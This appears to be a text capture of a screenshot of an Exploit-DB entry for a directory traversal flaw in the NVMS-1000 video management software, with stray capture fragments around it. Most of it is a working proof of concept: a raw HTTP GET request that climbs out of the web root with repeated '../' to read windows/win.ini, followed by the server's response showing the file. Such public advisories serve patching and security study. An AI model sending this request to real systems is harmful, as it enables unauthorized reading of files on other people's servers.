 NVMS 1000 - Directory T
https://www.exploit-db.com/exploits/47774
90%
# Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan Türle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
PWK